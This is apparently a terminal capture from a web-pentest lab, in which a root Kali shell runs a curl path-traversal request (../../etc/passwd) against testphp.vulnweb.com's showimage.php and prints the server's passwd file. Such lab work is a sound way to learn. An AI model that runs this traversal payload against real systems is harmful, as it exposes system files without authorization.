 ┌──(root㉿kali)-[~/Desktop/project_intern/web_pentest_testphp/testphp.vulnweb.com]
└─# curl http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
bind:x:104:111::/var/cache/bind:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin